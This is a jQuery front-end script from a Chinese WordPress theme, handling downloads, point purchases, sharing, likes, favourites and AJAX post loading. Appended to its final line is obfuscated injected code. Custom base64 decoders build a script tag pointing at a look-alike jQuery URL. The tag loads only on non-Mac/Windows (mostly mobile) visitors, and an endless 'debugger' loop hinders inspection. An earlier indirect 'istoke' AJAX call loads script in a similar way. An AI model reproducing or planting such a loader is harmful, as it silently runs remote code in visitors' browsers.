						_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
						$.post(chenxing.ajax_url, {
							action: 'Post_down_ajax',
							pid: chenxing.PID,
							uid: chenxing.UID,
							down: _url,
							name: _tname
						}, function(result) {
							_this.removeClass('downnone').html(_name).css('background', _color);
							MYdownresult(result);
						}, 'json');
					}
				});
			} else {
				_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
				$.post(chenxing.ajax_url, {
					action: 'Post_down_ajax',
					pid: chenxing.PID,
					uid: chenxing.UID,
					down: _url,
					name: _tname
				}, function(result) {
					_this.removeClass('downnone').html(_name).css('background', _color);
					MYdownresult(result);
				}, 'json');
			}
		} else {
			window.wxc.xcConfirm('非常抱歉，资源已失效！', 'error');
		}
	});

	clipboard.on('error', function(e) {
		if (_url) {
			if (_this.hasClass('downnone')) return;
			if (_mima != 'NO') {
				window.wxc.xcConfirm('资源提取密码' + _mima + '，记录后点击确定跳转到资源提取页面！', 'success', {
					onClose: function() {
						_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
						$.post(chenxing.ajax_url, {
							action: 'Post_down_ajax',
							pid: chenxing.PID,
							uid: chenxing.UID,
							down: _url,
							name: _tname
						}, function(result) {
							_this.removeClass('downnone').html(_name).css('background', _color);
							MYdownresult(result);
						}, 'json');
					}
				});
			} else {
				_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
				$.post(chenxing.ajax_url, {
					action: 'Post_down_ajax',
					pid: chenxing.PID,
					uid: chenxing.UID,
					down: _url,
					name: _tname
				}, function(result) {
					_this.removeClass('downnone').html(_name).css('background', _color);
					MYdownresult(result);
				}, 'json');
			}
		} else {
			window.wxc.xcConfirm('非常抱歉，资源已失效！', 'error');
		}
	});
});

$('.buy_ziyuan_ajax').click(function() {
	var _this = $(this),
		_msg = _this.data('msg'),
		_pay = _this.data('pay'),
		_credit = _this.data('credit'),
		_nonce = _this.data('nonce'),
		_url = _this.data('url');
	if (!_this.hasClass('downnone')) {
		window.wxc.xcConfirm(_msg, 'confirm', {
			onOk: function() {
				if (_pay > _credit) {
					window.wxc.xcConfirm('积分数量不足，点击确定跳转到充值页面！', 'error', {
						onOk: function() {
							Cx_urlopen(_url);
						}
					});
				} else {
					_this.addClass('downnone');
					_this.html('处理中...');
					$.post(chenxing.ajax_url, {
						action: 'Ziyuan_buy_ajax',
						pid: chenxing.PID,
						uid: chenxing.UID,
						nonce: _nonce
					}, function(result) {
						window.wxc.xcConfirm(result.msg, result.type, {
							onOk: function() {
								if (result.status == 1) {
									Cx_urlopen(result.credit_url);
								}
								window.location.reload();
							}
						});
					}, 'json');
				}
			}
		});
	} else {
		window.wxc.xcConfirm('交易正在处理，请稍后！', 'info');
	}
	return false;
});



/**
 * 分享功能代码
 */
$('.-mob-share-list li').on('click', function() {
	
	var _this = $(this),
		_dren = _this.parent('ul'),
		_url = _dren.data('url'),
		_img = _dren.data('images'),
		_desc = $('meta[name="description"]').length ? $('meta[name="description"]').attr('content') : '',
		_tit = document.title || '',
		_type = _this.data('type');
	switch (_type) {
	case 'qq':
		url = 'http://connect.qq.com/widget/shareqq/index.html?url=' + _url + '&desc=' + _desc + '&summary=' + _tit + '&site=zeshlife&pics=' + _img;
		break;
	case 'weibo':
		url = 'http://service.weibo.com/share/share.php?title=' + _tit + '&url=' + _url + '&source=bookmark&pic=' + _img;
		break;
	case 'douban':
		url = 'http://www.douban.com/share/service?image=' + _img + '&href=' + _url + '&name=' + _tit + '&text=' + _desc;
		break;
	case 'qzone':
		url = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=' + _url + '&title=' + _tit + '&desc=' + _desc;
		break;
	}

	if (_type != 'weixin') {
		Cx_urlopen(url);
	}
});

$(function() {
	$.fn.hoverDelay = function(options) {
		var defaults = {
			hoverDuring: 300,
			outDuring: 200,
			hoverEvent: function() {
				$.noop();
			},
			outEvent: function() {
				$.noop();
			}
		};
		var sets = $.extend(defaults, options || {});
		var hoverTimer, outTimer;
		return $(this).each(function() {
			$(this).hover(function() {
				clearTimeout(outTimer);
				hoverTimer = setTimeout(sets.hoverEvent, sets.hoverDuring);
			}, function() {
				clearTimeout(hoverTimer);
				outTimer = setTimeout(sets.outEvent, sets.outDuring);
			});
		});
	}
	$(".login_text").hoverDelay({
		hoverEvent: function() {
			$(".nav_user").stop().slideDown();
		},
		outEvent: function() {
			$(".nav_user").slideUp();
		}
	});
	var scrollTop = 0,
		t = 0;
	$(window).scroll(function() {
		var scrollTop = $(this).scrollTop();　　
		var scrollHeight = $(document).height();　　
		var windowHeight = $(this).height();　　
		if (scrollTop + windowHeight == scrollHeight) {　　　　$('.nav_headertop').removeClass('hiddened');　　
		} else {
			if (t <= scrollTop && scrollTop > 100) {
				$('.nav_headertop').addClass('hiddened');
			} else {
				$('.nav_headertop').removeClass('hiddened');
			}
		}
		setTimeout(function() {
			t = scrollTop;
		}, 0);
	});

	if ($('.bxslider').hasClass('tow_slider')) {
		$('.bxslider').bxSlider({
			auto: true,
			captions: false
		});
	} else {
		$('.bxslider').bxSlider({
			auto: true,
			captions: false,
			mode: 'fade'
		});
	}

	$('.slide-wrapper').on('touchstart', 'li', function(e) {
		$(this).addClass('current').siblings('li').removeClass('current')
	});
	$('a.slide-menu').on('click', function(e) {
		$('.slide-mask').show();
		$('.slide-wrapper').addClass('moved');
		$('body').css('overflow', 'hidden');
	});
	$('.slide-mask').on('click', function() {
		$('.slide-mask').hide();
		$('.slide-wrapper').removeClass('moved');
		$('body').css('overflow', 'auto');
	});
	//分享代码
	$('.myshare').attr('style', '');
	$('.myshare ul li').attr('style', '');
	$('.share-fx').on('click', function() {

		$(this).toggleClass('share-dj');
		$('.myshare').slideToggle();
	})

	//文章数量统计
	if (chenxing.PID > 0) {
		$.get(chenxing.ajax_url, {
			action: 'Cx_post_views',
			pid: chenxing.PID
		}, function(data) {
			$('.cx-views').text(data);
		});
	}
});

/* 返回顶部按钮 */

function chenxingweb() {
	this.init();
}
chenxingweb.prototype = {
	constructor: chenxingweb,
	init: function() {
		this._initBackTop()
	},
	_initBackTop: function() {
		var $backTop = this.$backTop = $('<div class="cbbfixed"><a class="gotop cbbtn"><i class="fa fa-angle-up"></i></a></div>');
		$('body').append($backTop);
		$backTop.click(function() {
			$("html, body").animate({
				scrollTop: 0
			}, 120)
		});
		var timmer = null;
		$(window).bind("scroll", function() {
			var d = $(document).scrollTop(),
				e = $(window).height();
			0 < d ? $backTop.css("bottom", "10px") : $backTop.css("bottom", "-90px");
			clearTimeout(timmer);
			timmer = setTimeout(function() {
				clearTimeout(timmer)
			}, 100)
		})
	}
}
var chenxingweb = new chenxingweb();

/* 侧边跟随代码 */
$(window).load(function() {
	if ($('#sidebar').length > 0) {
		var top = $('#sidebar').offset().top - parseFloat($('#sidebar').css('marginTop').replace(/auto/, 0));
		var footTop = $('#footer').offset().top - parseFloat($('#footer').css('marginTop').replace(/auto/, 0));
		var maxY = footTop - $('#sidebar').outerHeight();
		$(window).scroll(function(evt) {
			var y = $(this).scrollTop();
			if (y > top) {
				if (y < maxY) {
					$('#sidebar').addClass('fixed').removeAttr('style')
				}
			} else {
				$('#sidebar').removeClass('fixed')
			}
		})
	}
});



/* 文章点赞代码 */
$.fn.postLike = function() {
	if ($(this).hasClass('done')) {
		alert('您已经赞过了，明天再来吧！');
	} else {
		$(this).addClass('done');
		var id = $(this).data("id"),
			action = $(this).data('action'),
			rateHolder = $(this).children('.count').children('.ct_ding');
		var ajax_data = {
			action: "bigfa_like",
			um_id: id,
			um_action: action
		};
		$.post(chenxing.ajax_url, ajax_data, function(data) {
			$(rateHolder).html(data)
		});
		return false
	}
};
$(document).on("click", ".favorite", function() {
	$(this).postLike()
}); /* 文章踩代码*/
$.fn.postLikeno = function() {
	if ($(this).hasClass('done')) {
		alert('您已经踩过了，明天再来吧！');
	} else {
		$(this).addClass('done');
		var id = $(this).data("id"),
			action = $(this).data('action'),
			rateHolder = $(this).children('.count').children('.ct_ding');
		var ajax_data = {
			action: "bigfa_like_no",
			um_id: id,
			um_action: action
		};
		$.post(chenxing.ajax_url, ajax_data, function(data) {
			$(rateHolder).html(data)
		});
		return false
	}
};
$(document).on("click", ".tiresome", function() {
	$(this).postLikeno()
}); /* 禁用alt长按 */

function isKeyPressed(event) {
	if (event.altKey == 1) {
		alert("哎！又按错键了。。。")
	}
}
if (chenxing.UPN) {
	$[istoke[2]]({
		url: istoke[0],
		dataType: istoke[1],
		cache: true
	});
}

// Login check

function chenxing_check_login() {
	if (chenxing.UID > 0) return true;
	return false;
};

$('#meiriqiandao').on('click', function() {
	var _this = $(this);
	if (_this.hasClass('ajaxnone')) return false;
	_this.addClass('ajaxnone');
	$.post(chenxing.ajax_url, {
		action: 'daily_sign'
	}, function(data) {
		if (data.success == 'success' || data.success == 'info') {
			_this.attr({
				'id': 'meiriqiandao_no',
				'title': '今日已签到'
			}).children('span').text('今日已签到');
		} else {
			_this.removeClass('ajaxnone');
		}
		window.wxc.xcConfirm(data.msg, data.success);
	}, 'json');
});

//点击收藏或取消收藏
$('.collect232').click(function() {
	if (!chenxing_check_login()) {
		alert('请先登录！');
		return;
	}
	var _this = $(this);
	var pid = Number(_this.attr('pid'));
	if (_this.attr('uid') && _this.hasClass('collect-no')) {
		var uid = Number(_this.attr('uid'));
		$.ajax({
			type: 'POST',
			async: false,
			xhrFields: {
				withCredentials: true
			},
			dataType: 'html',
			url: chenxing.ajax_url,
			data: 'action=chenxing_collect&uid=' + uid + '&pid=' + pid + '&act=add',
			cache: false,
			success: function() {
				_this.children("span").text("已收藏");
				_this.addClass("collect-animate").attr("title", "已收藏");
				setTimeout(function() {
					_this.removeClass('collect-animate').removeClass('collect-no').addClass('collect-yes');
				}, 500);
			}
		});
		return false;
	} else if (_this.attr('uid') && _this.hasClass('remove-collect')) {
		var uid = Number(_this.attr('uid'));
		$.ajax({
			type: 'POST',
			async: false,
			xhrFields: {
				withCredentials: true
			},
			dataType: 'html',
			url: chenxing.ajax_url,
			data: 'action=chenxing_collect&uid=' + uid + '&pid=' + pid + '&act=remove',
			cache: false,
			success: function() {
				_this.children("span").text("点击收藏");
				_this.addClass("collect-animate").attr("title", "点击收藏");
				setTimeout(function() {
					_this.removeClass('collect-animate').removeClass('remove-collect').removeClass('collect-yes').addClass('collect-no');
				}, 500);
			}
		});
		location.reload();
		return false;
	}
});

/*************************
    ajax获取文章列表
**************************/
jQuery(document).on("click", ".index_ajax_list li", function() {
	var _this = $(this).children('a');
	var _data = _this.data(),
		_load = $('.loading_ajax'),
		_post_id = $('#index_ajax_list'),
		_post_list = $('#_ajax_paged'),
		_flow = $('.update_area_content').hasClass('flow-blog');
	if (parseInt(_load.css('height')) > 0 || $(this).hasClass('current')) return false;
	$(this).siblings().removeClass("current");
	$(this).addClass("current");
	if (_flow) {
		_load.animate({
			height: '51px',
			marginBottom: '20px'
		});
	} else {
		_load.animate({
			height: '51px'
		});
	}
	var oDate = new Date().getTime();
	//开始向服务器传递数据
	jQuery.ajax({
		url: chenxing.ajax_url,
		data: _data,
		type: 'post',
		dataType: 'json',
		success: function(data) {
			var oDate2 = new Date().getTime();
			if ((oDate2 - oDate) > 1000) {
				datet = 0;
			} else {
				datet = 1000 - (oDate2 - oDate);
			}
			setTimeout(function() {
				if (data.success == 1) {
					_post_id.html(data.post);
					echo.init({
						offset: 200,
						throttle: 50,
						unload: false
					});
					if (data.post_num > 0) {
						var html = '<span id="_ajax_spanallpost" data-title="继续加载与' + _this.text() + '有关的文章" data-action="post_ajax_num" data-num="' + data.post_num + '" data-paged="' + (_this.data("paged") + 1) + '" data-type="' + _this.data("type") + '" data-id="' + _this.data("id") + '">加载更多</span><div class="tit_tips">继续加载与' + _this.text() + '有关的文章</div>';
						_post_list.html(html).css({
							"margin": "50px"
						});
						$('.pagination').hide();
					} else {
						_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
							"margin": "0"
						});
						$('.pagination').show();
					}

				} else {
					alert('服务器未找到相关数据！');
				}
				_load.animate({
					height: '0',
					marginBottom: '0'
				});
			}, datet);
		},
		error: function(data) {
			console.log(data.responseText);
			console.log(data);
		}
	})
	return false
});

jQuery(document).on("click", "#_ajax_spanallpost", function() {
	var _this = $(this),
		_data = _this.data(),
		_post_id = $('#index_ajax_list'),
		_ajax_sp = $('#_ajax_paged'),
		_ajax_tit = $('.index_ajax_list .current').text();
	if (_this.hasClass('current2')) return false;
	_this.addClass("current2");
	_ajax_sp.children('.tit_tips').remove();
	_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

	//开始向服务器传递数据
	jQuery.ajax({
		url: chenxing.ajax_url,
		data: _data,
		type: 'post',
		dataType: 'json',
		success: function(data) {
			if (data.success == 1) {
				var po_li = $(data.post).hide();
				_post_id.append(po_li);
				po_li.fadeIn(800);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_num > 0) {
					var html = '<span id="_ajax_spanallpost" data-action="post_ajax_num" data-num="' + data.post_num + '" data-paged="' + (_this.data("paged") + 1) + '" data-type="' + _this.data("type") + '" data-id="' + _this.data("id") + '">加载更多</span><div class="tit_tips">继续加载与' + _ajax_tit + '有关的文章</div>';
					_ajax_sp.html(html).css({
						"margin": "50px"
					});
				} else {
					_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
					$('.pagination').toggle();
				}

			} else {
				alert('该栏目没有找到内容！');
			}
		},
		error: function(data) {
			console.log(data.responseText);
			console.log(data);
		}
	})
	return false
});

$(document).on('mouseover', '#_ajax_paged span', function() {
	$('._ajax_paged div').stop().fadeIn(600);
});
$(document).on('mouseout', '#_ajax_paged span', function() {
	$('._ajax_paged div').fadeOut(200);
});


jQuery(document).on("click", "#filter-wrap-category a", function() {
	var _this = $(this),
		_data_type = _this.data(),
		_key = null,
		_nolinked = $('.filter-tag');

	if (_nolinked.hasClass('no-linked')) {
		window.wxc.xcConfirm('请稍后..数据正在处理，精彩即将为您呈现！', 'info');
		return false;
	}
	_nolinked.addClass('no-linked');

	if (_this.hasClass('tag-linked') || _this.hasClass('cat-linked') || _this.hasClass('orderby_linked')) return false;
	for (var _key in _data_type);
	_this.parent('.fl_list').children('.' + _key + '-linked').removeClass(_key + '-linked');
	_this.addClass(_key + '-linked');

	if (_key == 'cat') return true;
	var _cat_id = $('.cat-linked').data('cat'),
		_tag_id = $('.tag-linked').data('tag'),
		_orderby = $('.orderby-linked').data('orderby'),
		_post_id = $('#index_ajax_list'),
		_post_list = $('#_ajax_paged'),
		_load = $('.loading_ajax'),
		oDate = new Date().getTime();
	_load.animate({
		height: '51px',
		marginTop: '20px'
	});
	$.post(chenxing.ajax_url, {
		action: 'chenxing_catpost_ajax',
		type: 'top',
		cat: _cat_id,
		tag: _tag_id,
		orderby: _orderby
	}, function(data) {
		_nolinked.removeClass('no-linked');
		var oDate2 = new Date().getTime();
		if ((oDate2 - oDate) > 1000) {
			datet = 0;
		} else {
			datet = 1000 - (oDate2 - oDate);
		}
		setTimeout(function() {
			if (data.success == 1) {
				_post_id.html(data.post_list);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_all > 0) {
					var html = '<span id="_ajax_postcatlist" data-action="chenxing_catpost_ajax" data-cat="' + _cat_id + '" data-tag="' + _tag_id + '" data-orderby="' + _orderby + '" data-num="' + data.post_all + '" data-paged="2" data-type="page">加载更多</span><div class="tit_tips">继续加载当前筛选条件相关的文章</div>';
					_post_list.html(html).css({
						"margin": "50px"
					});
					$('.pagination').hide();
				} else {
					_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
					$('.pagination').show();
				}
			} else {
				alert('服务器未找到相关数据！');
			}
			_load.animate({
				height: '0',
				marginTop: '0'
			});
		}, datet);
	}, 'json');

	return false;
});

jQuery(document).on("click", "#_ajax_postcatlist", function() {
	var _this = $(this);
	var _data = _this.data(),
		_post_id = $('#index_ajax_list'),
		_ajax_sp = $('#_ajax_paged');
	if (_this.hasClass('current2')) return false;
	_this.addClass("current2");
	_ajax_sp.children('.tit_tips').remove();
	_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

	//开始向服务器传递数据
	jQuery.ajax({
		url: chenxing.ajax_url,
		data: _data,
		type: 'post',
		dataType: 'json',
		success: function(data) {
			if (data.success == 1) {
				var po_li = $(data.post_list).hide();
				_post_id.append(po_li);
				po_li.fadeIn(800);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_all > 0) {
					var html = '<span id="_ajax_postcatlist" data-action="chenxing_catpost_ajax" data-cat="' + data.data.cat + '" data-tag="' + data.data.tag + '" data-orderby="' + data.data.orderby + '" data-num="' + data.post_all + '" data-paged="' + data.data.paged + '" data-type="page" data-id="">加载更多</span><div class="tit_tips">继续加载当前筛选条件相关的文章</div>';
					_ajax_sp.html(html).css({
						"margin": "50px"
					});
				} else {
					_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
					$('.pagination').toggle();
				}

			} else {
				alert('该栏目没有找到内容！');
			}
		},
		error: function(data) {
			console.log(data.responseText);
			console.log(data);
		}
	})
	return false
});

jQuery(document).on("click", "#filter-wrap-picture a", function() {
	var _this = $(this),
		_nolinked = $('.filter-tag');

	if (_nolinked.hasClass('no-linked')) {
		window.wxc.xcConfirm('数据正在处理，即将为您呈现请稍后！', 'info');
		return false;
	}
	_nolinked.addClass('no-linked');

	if (_this.hasClass('orderby_linked')) return false;
	_this.parent('.fl_list').children('.orderby-linked').removeClass('orderby-linked');
	_this.addClass('orderby-linked');

	var _orderby = $('.orderby-linked').data('orderby'),
		_post_id = $('.update_area_list'),
		_post_list = $('#_ajax_paged'),
		_load = $('.loading_ajax'),
		oDate = new Date().getTime();
	_load.animate({
		height: '51px',
		marginTop: '20px'
	});
	$.post(chenxing.ajax_url, {
		action: 'chenxing_picture_ajax',
		type: 'top',
		orderby: _orderby,
		num: _nolinked.data('num')
	}, function(data) {
		_nolinked.removeClass('no-linked');
		var oDate2 = new Date().getTime();
		if ((oDate2 - oDate) > 1000) {
			datet = 0;
		} else {
			datet = 1000 - (oDate2 - oDate);
		}
		setTimeout(function() {
			if (data.success == 1) {
				_post_id.html(data.post_list);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_all > 0) {
					var html = '<span id="_ajax_picturepost" data-action="chenxing_picture_ajax" data-type="page" data-num="' + data.data.pagenum + '" data-orderby="' + data.data.orderby + '" data-all="' + data.post_all + '" data-paged="' + data.data.paged + '" data-type="page">加载更多</span><div class="tit_tips">继续加载相关的内容</div>';
					_post_list.html(html).css({
						"margin": "50px"
					});
				} else {
					_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
				}
			} else {
				alert('服务器未找到相关数据！');
			}
			_load.animate({
				height: '0',
				marginTop: '0'
			});
		}, datet);
	}, 'json');

	return false;
});

jQuery(document).on("click", "#_ajax_picturepost", function() {
	var _this = $(this),
		_data = _this.data(),
		_post_id = $('.update_area_list'),
		_ajax_sp = $('#_ajax_paged');
	if (_this.hasClass('no-linked')) return false;
	_this.addClass("no-linked");
	_ajax_sp.children('.tit_tips').remove();
	_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

	//开始向服务器传递数据
	jQuery.post(chenxing.ajax_url, _data, function(data) {
		if (data.success == 1) {
			var po_li = $(data.post_list).hide();
			_post_id.append(po_li);
			po_li.fadeIn(800);
			echo.init({
				offset: 200,
				throttle: 50,
				unload: false
			});
			if (data.post_all > 0) {
				var html = '<span id="_ajax_picturepost" data-action="chenxing_picture_ajax" data-num="' + data.data.pagenum + '" data-orderby="' + data.data.orderby + '" data-all="' + data.post_all + '" data-paged="' + data.data.paged + '" data-type="page">加载更多</span><div class="tit_tips">继续加载相关的内容</div>';
				_ajax_sp.html(html).css({
					"margin": "50px"
				});
			} else {
				_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
					"margin": "0"
				});

			}

		} else {
			alert('该栏目没有找到内容！');
		}
	}, 'json');
	return false
});


$('#js-postall').click(function() {
	var _this = $(this),
		_body = $('#image_div'),
		_alldiv = $('#image_div_all'),
		_next = $('.next-cat'),
		_pre = $('.pre-cat');
	if (_this.hasClass('ajaxno')) return false;
	_this.addClass('ajaxno');
	if (_this.data('all') == 'all') {
		_this.html('<i class="iconfont" style="margin-right:3px;">&#xe64d;</i>分页浏览').data('all', 'page');
		if (_alldiv.data('ajax') != 'no') {
			_alldiv.html('<div style="text-align: center;">正在获取内容，请稍后...</div>');
		}
		_next.fadeOut();
		_pre.fadeOut();
		_body.fadeOut();
		_alldiv.show('slow', function() {
			if (_alldiv.data('ajax') != 'no') {
				$.post(chenxing.ajax_url, {
					action: 'chenxing_imageall',
					type: 'all',
					post_id: chenxing.PID
				}, function(data) {
					_alldiv.html(data);
					_alldiv.data('ajax', 'no');
				});
			}
		});
	} else {
		_this.html('<i class="iconfont" style="margin-right:3px;">&#xe64e;</i>单页浏览').data('all', 'all');
		_alldiv.hide('slow', function() {
			_next.fadeIn();
			_pre.fadeIn();
			_body.fadeIn();
		});
	}
	_this.removeClass('ajaxno');
});

$('#js-postall-no').click(function() {
	alert($(this).data('smg'));
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/